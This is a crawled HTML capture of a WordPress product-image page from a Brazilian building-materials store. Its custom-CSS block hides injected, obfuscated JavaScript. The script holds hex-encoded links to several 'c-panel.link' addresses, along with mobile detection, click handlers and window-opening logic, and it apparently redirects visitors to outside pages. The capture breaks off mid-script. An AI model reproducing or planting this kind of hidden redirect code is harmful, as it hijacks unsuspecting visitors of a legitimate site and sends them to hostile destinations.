

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depositodapraca.com/?attachment_id=3238
body_size: 16743
content:
<!DOCTYPE html><html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://depositodapraca.com/xmlrpc.php"><title>Cavadeira-Trado | Depósito da Praça</title><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Gabriel Roncari"/><link rel="canonical" href="https://depositodapraca.com/?attachment_id=3238" /><meta name="generator" content="All in One SEO (AIOSEO) 4.7.9.1" /><meta property="og:locale" content="pt_BR" /><meta property="og:site_name" content="Depósito da Praça" /><meta property="og:type" content="article" /><meta property="og:title" content="Cavadeira-Trado | Depósito da Praça" /><meta property="og:url" content="https://depositodapraca.com/?attachment_id=3238" /><meta property="article:published_time" content="2018-05-28T20:03:59+00:00" /><meta property="article:modified_time" content="2018-05-28T20:03:59+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Cavadeira-Trado | Depósito da Praça" /><meta name="google" content="nositelinkssearchbox" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/depositodapraca.com\/?attachment_id=3238#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/depositodapraca.com\/#listItem","position":1,"name":"In\u00edcio"}]},{"@type":"ItemPage","@id":"https:\/\/depositodapraca.com\/?attachment_id=3238#itempage","url":"https:\/\/depositodapraca.com\/?attachment_id=3238","name":"Cavadeira-Trado | Dep\u00f3sito da Pra\u00e7a","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/depositodapraca.com\/#website"},"breadcrumb":{"@id":"https:\/\/depositodapraca.com\/?attachment_id=3238#breadcrumblist"},"author":{"@id":"https:\/\/depositodapraca.com\/author\/roncari\/#author"},"creator":{"@id":"https:\/\/depositodapraca.com\/author\/roncari\/#author"},"datePublished":"2018-05-28T20:03:59+00:00","dateModified":"2018-05-28T20:03:59+00:00"},{"@type":"Organization","@id":"https:\/\/depositodapraca.com\/#organization","name":"Dep\u00f3sito da Pra\u00e7a","description":"Materiais de Constru\u00e7\u00e3o em Guarulhos - SP","url":"https:\/\/depositodapraca.com\/"},{"@type":"Person","@id":"https:\/\/depositodapraca.com\/author\/roncari\/#author","url":"https:\/\/depositodapraca.com\/author\/roncari\/","name":"Gabriel Roncari","image":{"@type":"ImageObject","@id":"https:\/\/depositodapraca.com\/?attachment_id=3238#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ecc36474dc4e534e90cbbb7aa6408316?s=96&d=mm&r=g","width":96,"height":96,"caption":"Gabriel Roncari"}},{"@type":"WebSite","@id":"https:\/\/depositodapraca.com\/#website","url":"https:\/\/depositodapraca.com\/","name":"Dep\u00f3sito da Pra\u00e7a","description":"Materiais de Constru\u00e7\u00e3o em Guarulhos - SP","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/depositodapraca.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Feed para Depósito da Praça &raquo;" href="https://depositodapraca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Depósito da Praça &raquo;" href="https://depositodapraca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Depósito da Praça &raquo; Cavadeira-Trado" href="https://depositodapraca.com/?attachment_id=3238/feed/" /> <script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/depositodapraca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings)</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css'  href='https://depositodapraca.com/wp-content/litespeed/css/890efacd5a59ee017ed1fe46750d712c.css?ver=01c8f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css'  href='https://depositodapraca.com/wp-content/litespeed/css/2baa70c286964ad538043fbf1b4a9306.css?ver=85061' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style><link data-optimized="1" rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://depositodapraca.com/wp-content/litespeed/css/76a3c0cd992425f321d8d73c7ff707ef.css?ver=73bba' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css'  href='https://depositodapraca.com/wp-content/litespeed/css/f77723f98ab5091307b30bfbfc252aac.css?ver=ead90' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css'  href='https://depositodapraca.com/wp-content/litespeed/css/3b556e2447058668eb56dd136aaf30a1.css?ver=dda21' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css'  href='https://depositodapraca.com/wp-content/litespeed/css/e47f7364b8d12bf1db55a6a07760e9d7.css?ver=51ce6' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.tp-caption a:hover{color:#ffa902}</style><link data-optimized="1" rel='stylesheet' id='woocommerce-layout-css'  href='https://depositodapraca.com/wp-content/litespeed/css/9eb3b0bedc5dd5947b16eeaad8755852.css?ver=d70c8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://depositodapraca.com/wp-content/litespeed/css/26d0b153cba3c4c26d4478b9d1527a25.css?ver=40d10' type='text/css' media='only screen and (max-width: 768px)' /><link data-optimized="1" rel='stylesheet' id='woocommerce-general-css'  href='https://depositodapraca.com/wp-content/litespeed/css/db316018559ce4da94da013d5c8682f1.css?ver=23261' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-optimized="1" rel='stylesheet' id='wpcharming-style-css'  href='https://depositodapraca.com/wp-content/litespeed/css/d9f8a2e67112c5e9cb996a7ccd1e0c2a.css?ver=fc3e0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpcharming-fontawesome-css'  href='https://depositodapraca.com/wp-content/litespeed/css/addfe1f8a1fe0e132f1a57a241ab5111.css?ver=b5111' type='text/css' media='all' /><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats{--akismet-color-mid-green:#357b49;--akismet-color-white:#fff;--akismet-color-light-grey:#f6f7f7;max-width:350px;width:auto}.a-stats *{all:unset;box-sizing:border-box}.a-stats strong{font-weight:600}.a-stats a.a-stats__link,.a-stats a.a-stats__link:visited,.a-stats a.a-stats__link:active{background:var(--akismet-color-mid-green);border:none;box-shadow:none;border-radius:8px;color:var(--akismet-color-white);cursor:pointer;display:block;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI','Roboto','Oxygen-Sans','Ubuntu','Cantarell','Helvetica Neue',sans-serif;font-weight:500;padding:12px;text-align:center;text-decoration:none;transition:all .2s ease}.widget .a-stats a.a-stats__link:focus{background:var(--akismet-color-mid-green);color:var(--akismet-color-white);text-decoration:none}.a-stats a.a-stats__link:hover{filter:brightness(110%);box-shadow:0 4px 12px rgba(0,0,0,.06),0 0 2px rgba(0,0,0,.16)}.a-stats .count{color:var(--akismet-color-white);display:block;font-size:1.5em;line-height:1.4;padding:0 13px;white-space:nowrap}</style><link data-optimized="1" rel='stylesheet' id='yith_ywraq_frontend-css'  href='https://depositodapraca.com/wp-content/litespeed/css/f85e122b36ebfe8d990108874c29d2e5.css?ver=35db1' type='text/css' media='all' /><style id='yith_ywraq_frontend-inline-css' type='text/css'>.woocommerce .add-request-quote-button.button,.woocommerce .add-request-quote-button-addons.button{background-color:#044a80!important;color:#ffffff!important}.woocommerce .add-request-quote-button.button:hover,.woocommerce .add-request-quote-button-addons.button:hover{background-color:#810303!important;color:#ffffff!important}.woocommerce a.add-request-quote-button{color:#ffffff!important}.woocommerce a.add-request-quote-button:hover{color:#ffffff!important}</style><link data-optimized="1" rel='stylesheet' id='redux-google-fonts-wpc_options-css'  href='https://depositodapraca.com/wp-content/litespeed/css/44ef38374927f5553aa42ea4579667e6.css?ver=667e6' type='text/css' media='all' /> <script data-optimized="1" type='text/javascript' id='jquery-core-js-extra'>var header_fixed_setting={"fixed_header":"1"}</script> <script type='text/javascript' src='https://depositodapraca.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/3c4116bba3a67cc0bfae4b2a92856c50.js?ver=46c10' id='jquery-migrate-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/087c56c1c041c4f658ab117950f19764.js?ver=af504' id='wpcharming-modernizr-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/5937fff3f2c327368394fe7e4b81e15e.js?ver=b491a' id='wpcharming-libs-js'></script> <script></script><link rel="https://api.w.org/" href="https://depositodapraca.com/wp-json/" /><link rel="alternate" type="application/json" href="https://depositodapraca.com/wp-json/wp/v2/media/3238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://depositodapraca.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://depositodapraca.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.9.12" /><meta name="generator" content="WooCommerce 6.9.3" /><link rel='shortlink' href='https://depositodapraca.com/?p=3238' /><link rel="alternate" type="application/json+oembed" href="https://depositodapraca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepositodapraca.com%2F%3Fattachment_id%3D3238" /><link rel="alternate" type="text/xml+oembed" href="https://depositodapraca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepositodapraca.com%2F%3Fattachment_id%3D3238&#038;format=xml" />
<!--[if lt IE 9]><script src="https://depositodapraca.com/wp-content/themes/construction/assets/js/html5.min.js"></script><![endif]--><style id="theme_option_custom_css" type="text/css">.woocommerce ul.products li.product a img{width:300px;height:200px}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://depositodapraca.com/wp-content/uploads/2017/03/cropped-Logo-Da-Praça-Face-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://depositodapraca.com/wp-content/uploads/2017/03/cropped-Logo-Da-Praça-Face-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://depositodapraca.com/wp-content/uploads/2017/03/cropped-Logo-Da-Praça-Face-180x180.jpg" /><meta name="msapplication-TileImage" content="https://depositodapraca.com/wp-content/uploads/2017/03/cropped-Logo-Da-Praça-Face-270x270.jpg" /> <script data-optimized="1" type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh+"px";window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">.btn.btn-large{padding:17px 23px 19px;font-size:11px}#cookie-notice .cn-button{background-color:#b20101}function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x42\x58\x6c\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x65\x69\x56\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6d\x70\x47\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6f\x56\x47\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6a\x46\x77\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x46\x62\x48\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x58\x56\x4a\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const 